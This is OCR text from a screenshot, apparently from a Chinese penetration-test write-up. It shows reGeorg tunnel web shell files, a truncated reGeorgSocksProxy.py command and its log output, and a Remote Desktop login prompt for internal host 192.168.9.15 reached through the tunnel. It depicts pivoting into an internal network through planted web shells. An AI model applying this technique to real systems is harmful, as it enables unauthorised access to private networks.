 管理员: 命令提示符 - python reGeorgSocksProxy.py
content/slide
2017/05/13 11:43 3,874 tunnel.aspx
2017/02/16 03:39 5,952 tunnel.js
2017/02/16 03:39 4,800 tunnel.jsp
2017/02/16 03:39 5,974 tunnel.nosocket.php
2017/02/16 03:39 5,720 tunnel.php
2017/02/16 03:39 4,769 tunnel.tomcat.5.jsp
11 个文件 54,908 字节
2 个目录 41,365,184,512 可用字节
D:\reGeorg>python reGeorgSocksProxy.py -u "
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m ←[0m] Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m ←[0m] Starting socks server [127.0.0.1:
unnel.aspx]
[←[1m←[1;37mINFO←[0m ←[0m] Checking if Georg is ready
[←[1m←[1;37mINFO←[0m ←[0m] Georg says, 'All seems fine'
[←[1m←[1;37mINFO←[0m ←[0m] [192.168.9.15:3389] HTTP [200]: co
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [192.168.9.15:3389] >
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m ←[0m] [192.168.9.15:3389] <<<< [19]
半:
远程桌面连接
远程桌面
连接
计算机(C): 192.168.9.15
用户名: 未指定
当您连接时将向您询问凭据。
选项(O) 连接(N) 帮助(H)
Windows 安全
输入您的凭据
这些凭据将用于连接 192.168.9.15。
win7cn
密码
使用其他帐户
记住我的凭据
确定 取消